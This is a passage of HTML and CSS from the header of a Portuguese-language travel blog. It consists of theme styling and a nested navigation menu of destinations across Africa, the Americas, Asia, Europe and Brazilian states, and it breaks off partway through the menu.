                    .tdi_56_99b.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56_99b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56_99b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_58_366  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58_366{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59_36f td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_59_36f" >
<style>
/* custom css */
.tdi_59_36f{
                    display: inline-block;
                }.tdi_59_36f .tdb-logo-a,
                .tdi_59_36f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_59_36f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_59_36f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59_36f .tdb-logo-img{
                    max-width: 126px;
                }.tdi_59_36f .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59_36f .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_59_36f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_59_36f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_36f .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_60_066 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_60_066"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_60_066{
                    display: inline-block;
                }.tdi_60_066 .tdb-menu > li .tdb-menu-sep,
                .tdi_60_066 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60_066 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60_066 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_60_066 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60_066 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60_066 .tdb-menu .tdb-normal-menu ul,
                .tdi_60_066 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_60_066:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60_066 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_60_066 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_60_066 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_066 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_066 .tdb-menu > li > a,
                .tdi_60_066 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_60_066 .tdb-menu > li > a,
                .tdi_60_066 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_60_066 .td-subcat-more{
                    line-height: 48px;
                }.tdi_60_066 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_60_066 .tdb-menu > li > a:after,
				.tdi_60_066 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_60_066 class="td_block_inner td-fix-index"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
